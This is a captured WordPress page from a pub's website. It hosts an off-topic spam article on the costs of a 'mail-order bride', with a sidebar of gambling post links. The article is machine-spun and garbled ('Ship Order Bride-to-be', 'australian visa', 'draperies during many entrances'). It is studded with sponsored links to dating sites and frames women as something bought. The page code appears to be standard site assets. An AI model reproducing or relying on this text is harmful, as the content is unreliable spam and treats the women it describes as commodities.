

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ashespub.com/cost-of-a-ship-order-bride-to-be/
body_size: 11940
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta charset="UTF-8">
	<title>Cost of a Ship Order Bride-to-be &#8211; Ashes Pub</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ashes Pub &raquo; Feed" href="https://ashespub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ashes Pub &raquo; Comments Feed" href="https://ashespub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ashes Pub &raquo; Cost of a Ship Order Bride-to-be Comments Feed" href="https://ashespub.com/cost-of-a-ship-order-bride-to-be/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ashespub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fashespub.com%2Fcost-of-a-ship-order-bride-to-be%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ashespub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fashespub.com%2Fcost-of-a-ship-order-bride-to-be%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ashespub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://ashespub.com/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ashespub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/bootstrap/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cryptocurrency-exchange-animate-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crypto-flexslider-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cryptocurrency-exchange-style-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crypto-custom-color-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/custom-color.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aneeq-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crypto-custom-header-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/include/custom-header/custom-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://ashespub.com/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/bootstrap.min.js?ver=6.9" id="bootstrap-min-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/wow.js?ver%5B0%5D=jquery" id="cryptocurrency-exchange-wow-js-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/jquery.flexslider.js?ver=6.9" id="crypto-flexslider-js-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/main.js?ver=6.9" id="cryptocurrency-exchange-main-js-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>
<link rel="https://api.w.org/" href="https://ashespub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ashespub.com/wp-json/wp/v2/posts/4592" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ashespub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ashespub.com/cost-of-a-ship-order-bride-to-be/" />
<link rel='shortlink' href='https://ashespub.com/?p=4592' />
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css" id="crypto-header-css">
			.header-content h1, .header-content h2, .header-content h3,
			.header-content h4, .header-content h5, .header-content h6,
			.header-content p, .header-content ul, .header-content ol, 
			.header-content li, .header-content a {
				color: #fff;
			}
	</style>
	
	</head>

<body class="wp-singular post-template-default single single-post postid-4592 single-format-standard wp-custom-logo wp-theme-cryptocurrency-exchange elementor-default elementor-kit-1348">
		<main>
	
	<!-- Custom Header -->
		
	
	
	<!--Header Info-->	
	<header class="header-info">
		<div class="container">
			<div class="row header-inner">
				<div class="col-md-4">
					<ul class="social-icons">
						<li><a href="https://www.facebook.com/AshesPubAndGrill/"><span class="fa fa-facebook"></span></a></li>						<li><a href="https://www.tripadvisor.in/Restaurant_Review-g48802-d4682001-Reviews-Ashes_Pub_and_Grill-Warrensburg_New_York.html"><span class="fa fa-twitter"></span></a></li>						<li><a href="https://www.yelp.com/biz/ashes-pub-and-grill-warrensburg"><span class="fa fa-instagram"></span></a></li>						<li><a href="https://twitter.com/ashespub"><span class="fa fa-youtube"></span></a></li>					</ul>
				</div>
				<div class="col-md-4">
					<a href="https://ashespub.com/" class="logo-image navbar-brand">
									<img src="https://ashespub.com/wp-content/uploads/2020/02/cropped-5-8.png" />
								  </a>				</div>
				<div class="col-md-4">
					<ul class="header-contact-info text-right">
												<li>
							<span><i class="fa fa-envelope"></i>Email : <a href="mailto:Info@ashespub.com">Info@ashespub.com</a></span>
						</li>
											</ul>
				</div>
				
			</div>
		</div>
	</header>
	<!--/End of Header Info-->
	
	<nav class="navbar-custom" role="navigation">
        <div class="container">
			<div class="navbar-header">
				<button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#custom-collapse">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
			</div>
			<div class="collapse navbar-collapse" id="custom-collapse">
				<div class="menu-main-nav-bar-container"><ul id="menu-main-nav-bar" class="nav navbar-nav navbar-center"><li id="menu-item-1097" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1097&quot; dropdown"><a  href="https://ashespub.com/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1097">HOME</a></li>
<li id="menu-item-556" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-556&quot; dropdown"><a  href="https://ashespub.com/ashes-history/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556">ASHES HISTORY</a></li>
<li id="menu-item-699" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-699&quot; dropdown"><a  href="https://ashespub.com/entertainment/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699">ENTERTAINMENT</a></li>
<li id="menu-item-690" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-690&quot; dropdown"><a  href="https://ashespub.com/contact-us/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690">CONTACT US</a></li>
<li id="menu-item-915" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-915&quot; dropdown"><a  href="https://ashespub.com/ocho-cinco-cantina/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915">OCHO CINCO CANTINA (Our Sister Restaurant)</a></li>
</ul></div>			</div>
		</div>
    </nav>
	<div class="scroll-up"><a href="#totop"><i class="fa fa-angle-double-up"></i></a></div>
	<script>
		//For Menu Drop-down Focus (sub-menu)
		const topLevelLinks = document.querySelectorAll('.dropdown-toggle');
		console.log(topLevelLinks);
		
		topLevelLinks.forEach(link => {
		  if (link.nextElementSibling) {
			link.addEventListener('focus', function() {
			  this.parentElement.classList.add('focus');
			});

			const subMenu = link.nextElementSibling;
			const subMenuLinks = subMenu.querySelectorAll('a');
			const lastLinkIndex = subMenuLinks.length - 1;
			const lastLink = subMenuLinks[lastLinkIndex];

			lastLink.addEventListener('blur', function() {
			  link.parentElement.classList.remove('focus');
			});
		  }
		});
	</script>	<!-- Breadcrumb Start-->
	<!--========== Breadcrumb ==========-->
<div class="module-extra-small bg-custom margin-breadcrumb">
	<div class="container text-center">
		<div class="row">
			<div class="col-md-12 col-sm-12 col-xs-12">
						<h2 class="text-white">Cost of a Ship Order Bride-to-be</h2>
			
							<p class="breadcrumb"><a href="https://ashespub.com/">Home</a> / <span>Cost of a Ship Order Bride-to-be</span></p>				
						</div>			
		</div>
	</div>
</div>
<!--========== END Breadcrumb ==========-->	<!-- Breadcrumb End single.php-->
<section id="content" class="module-small">
    <div class="container">
		<div class="row">
							<div class="col-md-8 col-sm-6 col-xs-12">
								<div class="post-columns site-info">
						
						<div class="post">
							<div class="post-thumbnail">
								<a href="https://ashespub.com/cost-of-a-ship-order-bride-to-be/"></a>	
							</div>
							<div class="post-meta-area">
									
									<span class="cat-links">
										<a href="https://ashespub.com/category/uncategorized/" rel="category tag">Uncategorized</a>									</span>
															</div>						
							<div class="post-content-area">
								<div class="post-header font-alt">
									<h2 class="post-title">Cost of a Ship Order Bride-to-be</h2>
									<div class="post-meta">
										<span><i class="fa fa-user"></i> By <a href="https://ashespub.com/author/ubin5vitqn/">UBin5VItqn</a></span>
										<span><i class="fa fa-calendar"></i>  <a href="https://ashespub.com/cost-of-a-ship-order-bride-to-be/">March 5, 2023</a></span>
									</div>
								</div>
								<div class="post-entry">
									<p> The cost of a mail purchase bride    depends on various factors.  <a href="https://beautyforbride.com/review/latamdate-com/">https://beautyforbride.com/review/latamdate-com</a>  It differs from one woman    to a new, and it can possibly vary in the same country. However , it is vital to remember this is essential to achieve cheap procedure. You    can&#8217;t get a better half right away, and the whole    experience can take months or perhaps    possibly years. </p>
<p> The initial cost of finding a mail-order    woman is mainly relevant to the seeing website or agency    you are employing to find your    long term partner. Some offer free of charge options although also have paid ones that may improve your on-line    dating experience and increase the probabilities    of actually finding a meet. These include    search tools, chatting and emailing devices, video calls, etc . </p>
<p> Once you have uncovered a potential    girlfriend, it is time to meet her in person. This is where  <a href="https://cuijksevloerenoutlet.nl/online-dating-services-messages-that-get-reactions/" rel="sponsored">https://cuijksevloerenoutlet.nl/online-dating-services-messages-that-get-reactions/</a>  the costs really begin to add    up. You will need to have a idea of    what your spending plan is before you start    the search, for the reason that this will help you choose better    decisions. </p>
<p> In addition to the travel expenses, you will have to pay    for the visa to your new girlfriend&#8217;s country.    This can be quite expensive    according to her nation of source and the kind of    australian visa you need. It might be a good    idea to create a list of areas you want to visit while in her city or country. This will allow one to    method your trip beforehand and ensure that you don&#8217;t miss the must-see views. </p>
<p> It is vital to remember    that generally, your potential    mail-order bride will probably be interested in both you and will want to help you in person. This will entail for least one date within a restaurant or perhaps other    similar venue. This will always be especially true in the event that    jane is from Far eastern Europe or Asia. Women from these types of countries prefer men having to pay    for the days, and in some cases it can be required    by their lifestyle. </p>
<p> A few other things that    can easily influence the overall cost of your mail-order bride-to-be are mobile and net costs,    communication offerings, entertainment, and so forth Some websites    require monthly costs for their conversation services, while some charge a fixed  <a href="https://practicalpie.com/the-basics-of-asking-a-girl-out/" rel="sponsored">https://practicalpie.com/the-basics-of-asking-a-girl-out/</a>  quantity per minute of talk time or every message.    In any case, the more you use these types of features, a lot more you    will dedicate. </p>
<p> <img decoding="async" src="https://i.ebayimg.com/images/g/zFAAAOSwxu5ZGbOs/s-l300.jpg" width="640" alt="https://i.ebayimg.com/images/g/zFAAAOSwxu5ZGbOs/s-l300.jpg"></img> </p>
<p> For anyone who is looking for    a long lasting relationship, it is worth considering choosing your    future partner a course of English or perhaps funding her TOEFL or IELTS evaluation to confirm her fluency in the    language. These courses usually are not cheap, but if you&#8217;re critical    about your future marital relationship, this is a great investment that will result in the end. Besides, these courses are usually trained by experienced    pros in professional schools and universities. Getting your mail-order star of the wedding speak Uk will draperies during many entrances for you    and your family, including career and academic opportunities. </p>
								</div>
							</div>
						</div>
						<div id="comments" class="comments-area">
		<nav id="comment-nav-below">
		<div class="nav-previous"></div>
		<div class="nav-next"></div>
	</nav>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cost-of-a-ship-order-bride-to-be/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ashespub.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label><br /><textarea style="line-height: 50px;"class="input-lg form_width comment-bar" id="comment" name="comment"></textarea></p><p class="comment-form-author"><label for="author">Name</label><span class="required">*</span><input class="form-control input-lg" id="author" name="author" type="text" value="" size="30" tabindex="1" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label><span class="required">*</span><input class="form-control input-lg" id="email" name="email" type="text" value="" size="30"  tabindex="2" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input class="form-control input-lg" id="url" name="url" type="text" value="" size="30"  tabindex="3" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-round btn-d" value="Send Message" /> <input type='hidden' name='comment_post_ID' value='4592' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- comments-area -->	
				</div>
			</div>
			<div class="col-md-4 col-sm-6 col-xs-12">
				<div class="sidebar"><!--Sidebar Widget-->
					<aside id="search-2" class="widget sidebar-widget widget-color widget_search"><div class="site-search-area">
	<form role="search" method="get" id="site-searchform" action="https://ashespub.com/">
		<div>
			<input type="text" value="" name="s" id="s" placeholder="Search..."/>
			<input type="submit" id="searchsubmit" value="Search" />
		</div>
	</form>
</div></aside>
		<aside id="recent-posts-2" class="widget sidebar-widget widget-color widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://ashespub.com/discover-the-best-casino-site-invite-rewards-increase-your-betting-experience/">Discover the Best Casino Site Invite Rewards: Increase Your Betting Experience</a>
									</li>
											<li>
					<a href="https://ashespub.com/analisi-comparativa-plinko-e-altri-giochi-di-fortuna-online-quale-scegliere/">Analisi comparativa: Plinko e altri giochi di fortuna online, quale scegliere?</a>
									</li>
											<li>
					<a href="https://ashespub.com/mostbet-aviator-d-avtomatik-cash-out-funksiyasi-ustunluklri-v-risklri/">Mostbet Aviator-də Avtomatik Cash Out Funksiyası: Üstünlükləri və Riskləri</a>
									</li>
											<li>
					<a href="https://ashespub.com/how-modern-technology-shapes-the-igaming-experience-2/">How Modern Technology Shapes the iGaming Experience</a>
									</li>
											<li>
					<a href="https://ashespub.com/ideal-online-therapy-canada-a-comprehensive-guide/">Ideal Online Therapy Canada: A Comprehensive Guide</a>
									</li>
					</ul>

